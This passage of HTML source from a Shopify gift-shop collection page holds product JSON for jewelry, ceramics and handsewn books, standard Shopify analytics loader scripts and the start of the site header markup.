Proverbs, Sayings and Wisdom\",\"vendor\":\"Ingrid Goff-Maidoff\",\"id\":\"4708653006947\",\"untranslatedTitle\":\"Wisdom Box, Matchbox Gift Package of Proverbs, Sayings and Wisdom\",\"url\":\"\/products\/wisdom-box-matchbox-gift-package-of-proverbs-sayings-and-wisdom\",\"type\":\"Paper Goods, Books and Stickers\"},\"id\":\"33088363135075\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589\"},\"sku\":\"OAIGbox\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handsewn Book, Grace\",\"vendor\":\"Ingrid Goff-Maidoff\",\"id\":\"4577180745827\",\"untranslatedTitle\":\"Handsewn Book, Grace\",\"url\":\"\/products\/handsewn-book-by-ingrid-goff-maidoff-grace\",\"type\":\"Paper Goods, Books and Stickers\"},\"id\":\"32493520420963\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/IMG_8690-671480.jpg?v=1624025047\"},\"sku\":\"OAIGMB_Grace\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handsewn Book, Courage\",\"vendor\":\"Ingrid Goff-Maidoff\",\"id\":\"4577168097379\",\"untranslatedTitle\":\"Handsewn Book, Courage\",\"url\":\"\/products\/copy-of-handsewn-book-by-ingrid-goff-maidoff-courage\",\"type\":\"Paper Goods, Books and Stickers\"},\"id\":\"32493458456675\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/IMG_8702-838553.jpg?v=1624024983\"},\"sku\":\"OAIGMB_courage\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handsewn Book, Living Wisdom\",\"vendor\":\"Ingrid Goff-Maidoff\",\"id\":\"4577176158307\",\"untranslatedTitle\":\"Handsewn Book, Living Wisdom\",\"url\":\"\/products\/handsewn-book-by-ingrid-goff-maidoff-living-wisdom\",\"type\":\"Paper Goods, Books and Stickers\"},\"id\":\"32493488734307\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/IMG_8698-699765.jpg?v=1624025048\"},\"sku\":\"OAIGMB_Wisdom\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Martha's Vineyard Jewelry Tray\",\"vendor\":\"Birdsong Ceramics\",\"id\":\"6584502452323\",\"untranslatedTitle\":\"Handmade Martha's Vineyard Jewelry Tray\",\"url\":\"\/products\/handmade-marthas-vineyard-jewelry-tray\",\"type\":\"Home Decor\"},\"id\":\"39408395419747\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/files\/IMG-6876.heic?v=1764016645\"},\"sku\":\"OAHBjTray\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handmade Martha's Vineyard Charcuterie Tray, Large\",\"vendor\":\"Birdsong Ceramics\",\"id\":\"6622653775971\",\"untranslatedTitle\":\"Handmade Martha's Vineyard Charcuterie Tray, Large\",\"url\":\"\/products\/handmade-marthas-vineyard-charcuterie-tray-large\",\"type\":\"Gourmet\"},\"id\":\"39763944570979\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/birdsong_serving_trays_10-808126.jpg?v=1645759511\"},\"sku\":\"OAHBtray811\",\"title\":\"Light Blue\",\"untranslatedTitle\":\"Light Blue\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Flower Stud Earrings, Aster\",\"vendor\":\"Stefanie Wolf Designs\",\"id\":\"6549152301155\",\"untranslatedTitle\":\"Flower Stud Earrings, Aster\",\"url\":\"\/products\/flower-stud-earrings-aster\",\"type\":\"SWD Jewelry\"},\"id\":\"39298549842019\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993\"},\"sku\":\"CEFSAPP\",\"title\":\"Purple with Silver\",\"untranslatedTitle\":\"Purple with Silver\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chunky Pearl Bracelet\",\"vendor\":\"Stefanie Wolf Designs\",\"id\":\"6710083420259\",\"untranslatedTitle\":\"Chunky Pearl Bracelet\",\"url\":\"\/products\/chunky-pearl-bracelet\",\"type\":\"SWD Jewelry\"},\"id\":\"39763951091811\",\"image\":{\"src\":\"\/\/stefaniewolf.com\/cdn\/shop\/products\/image_bdbbd44f-cb1e-4af5-bb39-599b39ef1eb8-305923.jpg?v=1715659594\"},\"sku\":\"PBLGSI\",\"title\":\"Silver\/Gray\",\"untranslatedTitle\":\"Silver\/Gray\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6710093414499,"gid":"gid:\/\/shopify\/Product\/6710093414499","vendor":"Janes Pearl World","type":"Vendor Jewelry","handle":"small-freshwater-pearl-stud-earrings","variants":[{"id":39763998113891,"price":3900,"name":"Freshwater Pearl Stud Earrings, Small, 6mm, Sterling - Pink","public_title":"Pink","sku":"PrlStd6PK"},{"id":39763998146659,"price":3900,"name":"Freshwater Pearl Stud Earrings, Small, 6mm, Sterling - Silver","public_title":"Silver","sku":"PrlStd6SI"},{"id":39763998179427,"price":3900,"name":"Freshwater Pearl Stud Earrings, Small, 6mm, Sterling - White","public_title":"White","sku":"PrlStd6WH"},{"id":45754384154912,"price":3900,"name":"Freshwater Pearl Stud Earrings, Small, 6mm, Sterling - Peacock","public_title":"Peacock","sku":"PrlStd6BL"},{"id":49190382108960,"price":3900,"name":"Freshwater Pearl Stud Earrings, Small, 6mm, Sterling - Black","public_title":"Black","sku":"PrlStd6BK"}],"remote":false},{"id":6814911791203,"gid":"gid:\/\/shopify\/Product\/6814911791203","vendor":"Sage Lifestyle","type":"Bath \u0026 Body","handle":"gemstone-roll-on-perfume-oil-amber-1-8-oz","variants":[{"id":40000175800419,"price":6900,"name":"Gemstone Roll-On Perfume Oil, 1\/8 oz. Fragrance - Amber","public_title":"Amber","sku":"OSLGRAB"},{"id":40000175833187,"price":6900,"name":"Gemstone Roll-On Perfume Oil, 1\/8 oz. Fragrance - Diamond","public_title":"Diamond","sku":"OSLGRDM"},{"id":40000175898723,"price":6900,"name":"Gemstone Roll-On Perfume Oil, 1\/8 oz. Fragrance - Pearl","public_title":"Pearl","sku":"OSLGRPL"},{"id":40000175931491,"price":6900,"name":"Gemstone Roll-On Perfume Oil, 1\/8 oz. Fragrance - Rose Quartz","public_title":"Rose Quartz","sku":"OSLGRRQ"},{"id":40070761906275,"price":6900,"name":"Gemstone Roll-On Perfume Oil, 1\/8 oz. Fragrance - Onyx","public_title":"Onyx","sku":"OSLGROX"},{"id":49214089134368,"price":6900,"name":"Gemstone Roll-On Perfume Oil, 1\/8 oz. Fragrance - Turquoise","public_title":"Turquoise","sku":"OSLGLTQ"},{"id":50658132230432,"price":6900,"name":"Gemstone Roll-On Perfume Oil, 1\/8 oz. Fragrance - Moonstone","public_title":"Moonstone","sku":"OSLGLMO"}],"remote":false},{"id":7996003975456,"gid":"gid:\/\/shopify\/Product\/7996003975456","vendor":"Birdsong Ceramics","type":"Home Decor","handle":"handmade-marthas-vineyard-keepsake-tray","variants":[{"id":43727404237088,"price":4200,"name":"Color Wave Jewelry Tray, Martha's Vineyard - Teal","public_title":"Teal","sku":"OAHBKTrayTL"},{"id":43727623061792,"price":4200,"name":"Color Wave Jewelry Tray, Martha's Vineyard - Cobalt","public_title":"Cobalt","sku":"OAHBKTrayCO"},{"id":43727623094560,"price":4200,"name":"Color Wave Jewelry Tray, Martha's Vineyard - Violet","public_title":"Violet","sku":"OAHBKTrayVI"}],"remote":false},{"id":6671473737827,"gid":"gid:\/\/shopify\/Product\/6671473737827","vendor":"Birdsong Ceramics","type":"Home Decor","handle":"handmade-marthas-vineyard-ornament","variants":[{"id":43715415703840,"price":2400,"name":"Handmade Martha's Vineyard Pottery Ornament - Cobalt","public_title":"Cobalt","sku":"OBCOCO"},{"id":43715415802144,"price":2400,"name":"Handmade Martha's Vineyard Pottery Ornament - Teal","public_title":"Teal","sku":"OBCOTL"}],"remote":false},{"id":3554402500707,"gid":"gid:\/\/shopify\/Product\/3554402500707","vendor":"Stefanie Wolf Designs","type":"SWD Jewelry","handle":"petite-leaf-earrings","variants":[{"id":28168866988131,"price":4800,"name":"Petite Leaf Earrings - Red \/ Gold (RG)","public_title":"Red \/ Gold (RG)","sku":"LEPTRG"},{"id":28168870527075,"price":4800,"name":"Petite Leaf Earrings - Sky \/ Gold (SG)","public_title":"Sky \/ Gold (SG)","sku":"LEPTSG"},{"id":28168870559843,"price":4800,"name":"Petite Leaf Earrings - Black \/ Gold (BG)","public_title":"Black \/ Gold (BG)","sku":"LEPTBG"},{"id":28168870592611,"price":4800,"name":"Petite Leaf Earrings - White \/ Gold (WG)","public_title":"White \/ Gold (WG)","sku":"LEPTWG"},{"id":28168870625379,"price":4800,"name":"Petite Leaf Earrings - Teal \/ Gold (TG)","public_title":"Teal \/ Gold (TG)","sku":"LEPTTG"},{"id":28168870658147,"price":4800,"name":"Petite Leaf Earrings - Amethyst \/ Gold (AG)","public_title":"Amethyst \/ Gold (AG)","sku":"LEPTAG"},{"id":28168870690915,"price":4800,"name":"Petite Leaf Earrings - Black \/ Silver (BS)","public_title":"Black \/ Silver (BS)","sku":"LEPTBS"}],"remote":false},{"id":4577117798499,"gid":"gid:\/\/shopify\/Product\/4577117798499","vendor":"Ingrid Goff-Maidoff","type":"Paper Goods, Books and Stickers","handle":"one-hundred-blessings-handmade-gift-package-of-proverbs-sayings-and-wisdom","variants":[{"id":32493295042659,"price":2400,"name":"One Hundred Blessings, Handmade Gift Package of Proverbs, Sayings and Wisdom","public_title":null,"sku":"OAIGblessings"}],"remote":false},{"id":462186320,"gid":"gid:\/\/shopify\/Product\/462186320","vendor":"Stefanie Wolf Designs","type":"SWD Jewelry","handle":"ocean-quartz-wishbone-earrings","variants":[{"id":1327595600,"price":6200,"name":"Ocean Quartz Wishbone Earrings","public_title":null,"sku":"CEWIOQ"}],"remote":false},{"id":4612419977315,"gid":"gid:\/\/shopify\/Product\/4612419977315","vendor":"Stefanie Wolf Designs","type":"SWD Jewelry","handle":"rainbow-special-edition-1-strand-bracelet-trilogy","variants":[{"id":32613235753059,"price":5900,"name":"Rainbow Special Edition, Glass Tile Rectangle 1-Strand Bracelet, Trilogy","public_title":null,"sku":"TB1SMRS"}],"remote":false},{"id":4179631046755,"gid":"gid:\/\/shopify\/Product\/4179631046755","vendor":"Ingrid Goff-Maidoff","type":"Paper Goods, Books and Stickers","handle":"handmade-book-of-simple-graces","variants":[{"id":30381779189859,"price":2800,"name":"Handmade Book of Simple Graces","public_title":null,"sku":"OAIGMG"}],"remote":false},{"id":4577170817123,"gid":"gid:\/\/shopify\/Product\/4577170817123","vendor":"Ingrid Goff-Maidoff","type":"Paper Goods, Books and Stickers","handle":"handsewn-book-by-ingrid-goff-maidoff-friendship","variants":[{"id":32493478183011,"price":2800,"name":"Handsewn Book, Friendship","public_title":null,"sku":"OAIGMB_friendship"}],"remote":false},{"id":348533882907,"gid":"gid:\/\/shopify\/Product\/348533882907","vendor":"Birdsong Ceramics","type":"Home Decor","handle":"handmade-marthas-vineyard-keepsake-bowl","variants":[{"id":39897061064803,"price":4200,"name":"Handmade Martha's Vineyard Keepsake Bowl - Cobalt","public_title":"Cobalt","sku":"OAHBCR"},{"id":39816914141283,"price":4200,"name":"Handmade Martha's Vineyard Keepsake Bowl - Teal","public_title":"Teal","sku":"OAHBTR"}],"remote":false},{"id":4737580367971,"gid":"gid:\/\/shopify\/Product\/4737580367971","vendor":"Grit \u0026 Grace","type":"Home Decor","handle":"gilded-oyster-jewelry-dish-natural","variants":[{"id":33271520002147,"price":4400,"name":"Gilded Oyster Jewelry Dish, Natural","public_title":null,"sku":"OGGJDNAT"}],"remote":false},{"id":4708653006947,"gid":"gid:\/\/shopify\/Product\/4708653006947","vendor":"Ingrid Goff-Maidoff","type":"Paper Goods, Books and Stickers","handle":"wisdom-box-matchbox-gift-package-of-proverbs-sayings-and-wisdom","variants":[{"id":33088363135075,"price":2100,"name":"Wisdom Box, Matchbox Gift Package of Proverbs, Sayings and Wisdom","public_title":null,"sku":"OAIGbox"}],"remote":false},{"id":4577180745827,"gid":"gid:\/\/shopify\/Product\/4577180745827","vendor":"Ingrid Goff-Maidoff","type":"Paper Goods, Books and Stickers","handle":"handsewn-book-by-ingrid-goff-maidoff-grace","variants":[{"id":32493520420963,"price":2800,"name":"Handsewn Book, Grace","public_title":null,"sku":"OAIGMB_Grace"}],"remote":false},{"id":4577168097379,"gid":"gid:\/\/shopify\/Product\/4577168097379","vendor":"Ingrid Goff-Maidoff","type":"Paper Goods, Books and Stickers","handle":"copy-of-handsewn-book-by-ingrid-goff-maidoff-courage","variants":[{"id":32493458456675,"price":2800,"name":"Handsewn Book, Courage","public_title":null,"sku":"OAIGMB_courage"}],"remote":false},{"id":4577176158307,"gid":"gid:\/\/shopify\/Product\/4577176158307","vendor":"Ingrid Goff-Maidoff","type":"Paper Goods, Books and Stickers","handle":"handsewn-book-by-ingrid-goff-maidoff-living-wisdom","variants":[{"id":32493488734307,"price":2800,"name":"Handsewn Book, Living Wisdom","public_title":null,"sku":"OAIGMB_Wisdom"}],"remote":false},{"id":6584502452323,"gid":"gid:\/\/shopify\/Product\/6584502452323","vendor":"Birdsong Ceramics","type":"Home Decor","handle":"handmade-marthas-vineyard-jewelry-tray","variants":[{"id":39408395419747,"price":5900,"name":"Handmade Martha's Vineyard Jewelry Tray","public_title":null,"sku":"OAHBjTray"}],"remote":false},{"id":6622653775971,"gid":"gid:\/\/shopify\/Product\/6622653775971","vendor":"Birdsong Ceramics","type":"Gourmet","handle":"handmade-marthas-vineyard-charcuterie-tray-large","variants":[{"id":39763944570979,"price":11900,"name":"Handmade Martha's Vineyard Charcuterie Tray, Large - Light Blue","public_title":"Light Blue","sku":"OAHBtray811"},{"id":39763944603747,"price":11900,"name":"Handmade Martha's Vineyard Charcuterie Tray, Large - Dark Blue","public_title":"Dark Blue","sku":"OAHBtray812"}],"remote":false},{"id":6549152301155,"gid":"gid:\/\/shopify\/Product\/6549152301155","vendor":"Stefanie Wolf Designs","type":"SWD Jewelry","handle":"flower-stud-earrings-aster","variants":[{"id":39298549842019,"price":4000,"name":"Flower Stud Earrings, Aster - Purple with Silver","public_title":"Purple with Silver","sku":"CEFSAPP"},{"id":39298549874787,"price":4000,"name":"Flower Stud Earrings, Aster - Turquoise with Silver","public_title":"Turquoise with Silver","sku":"CEFSATQ"}],"remote":false},{"id":6710083420259,"gid":"gid:\/\/shopify\/Product\/6710083420259","vendor":"Stefanie Wolf Designs","type":"SWD Jewelry","handle":"chunky-pearl-bracelet","variants":[{"id":39763951091811,"price":5900,"name":"Chunky Pearl Bracelet - Silver\/Gray","public_title":"Silver\/Gray","sku":"PBLGSI"},{"id":39763951124579,"price":5900,"name":"Chunky Pearl Bracelet - Gold\/White","public_title":"Gold\/White","sku":"PBLGWH"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":172302008419,"requestId":"2aefa88a-ab8a-42b3-b93b-b2e925d823aa-1768900064"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1935941,
      theme_id: 181409415456,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stefaniewolf.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stefaniewolf.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stefaniewolf.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1935941,"isMerchantRequest":null,"themeId":181409415456,"themeCityHash":"4413883438085679593","contentLanguage":"en","currency":"USD","eventMetadataId":"2e0f2f3a-1348-4e37-a7e5-dd47c7732b08"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":172302008419,"requestId":"2aefa88a-ab8a-42b3-b93b-b2e925d823aa-1768900064","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: sweet-sentimental-gifts","collectionName":"sweet-sentimental-gifts","collectionId":172302008419,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stefaniewolf.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://stefaniewolf.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1935941"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="181409415456"
  data-theme-name="Stiletto"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stefaniewolf.com/api/collect"
></script>
</head>

  <body class="template-collection">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25203853558048__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><script>
  
  document.documentElement.setAttribute("data-enable-sticky-announcement-bar", "");
</script><div
    
    class="announcement-bar"
    data-section-id="sections--25203853558048__announcement-bar"
    data-section-type="announcement-bar"
    data-enable-sticky-announcement-bar="never"
    data-item-count="3"
    style="
      --color-background: #ed819e;
      --color-gradient-overlay: #ed819e;
      --color-gradient-overlay-transparent: rgba(237, 129, 158, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/collections/valentines-day-gift-guide">
              <p><strong>Valentine's Day Gift Guide</strong> | Discover Gifts She'll <em>Love</em></p>
            </a></div>
      </div><div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
          inert
        
        data-slide
        
        data-index="1"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://stefaniewolf.com/collections/january-gift-guide">
              <p>January Birthday Gift Ideas ❤️ <span class="fake-link" href="https://stefaniewolf.com/collections/january-gift-guide" title="https://stefaniewolf.com/collections/january-gift-guide">Explore Now</span></p>
            </a></div>
      </div><div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
          inert
        
        data-slide
        
        data-index="2"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/products/permanent-jewelry-marthas-vineyard-book-my-appointment">
              <p><strong>PERMANENT JEWELRY</strong> ⚡  Book Your Appointment Here</p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="4000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/collections/valentines-day-gift-guide">
              <p><strong>Valentine's Day Gift Guide</strong> | Discover Gifts She'll <em>Love</em></p>
            </a></div>
      </div><div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
          inert
        
        data-slide
        
        data-index="1"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://stefaniewolf.com/collections/january-gift-guide">
              <p>January Birthday Gift Ideas ❤️ <span class="fake-link" href="https://stefaniewolf.com/collections/january-gift-guide" title="https://stefaniewolf.com/collections/january-gift-guide">Explore Now</span></p>
            </a></div>
      </div><div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
          inert
        
        data-slide
        
        data-index="2"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/products/permanent-jewelry-marthas-vineyard-book-my-appointment">
              <p><strong>PERMANENT JEWELRY</strong> ⚡  Book Your Appointment Here</p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--25203853558048__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-right");
  
</script><header
  data-section-id="sections--25203853558048__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-left-nav-left
    header--has-logo
    
    
    header--has-accounts
    header--has-secondary-menu
    
    header--navigation-is-all-caps
    
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="left"
  data-logo-position="left"
  style="
    --logo-width: 140px;
    --mobile-logo-width: 90px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 0px;
    --color-text-featured-link: #db4827;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><div class="header__filler"></div>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="/pages/about-stefanie-wolf-designs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About Stefanie
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/contact-the-studio"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Contact
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/cour-oak-bluffs-studio-and-retail-shop"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Visit the Store
          </span>
        </a></li>
  
</ul>

    </nav>

        
      </div>
    </div><div class="header__row header__row-desktop lower ">
      <div class="header__row-segment header__row-segment-desktop left contains-nav">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Stefanie Wolf Designs"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    

































    

<img
  alt="" 
  class="image__img" 
  fetchpriority="high"
  width="3300" 
  height="1890" 
  src="//stefaniewolf.com/cdn/shop/files/SW_logo_HiRes_Transparent_Background_FINAL.png?v=1681728710&width=320" 
  
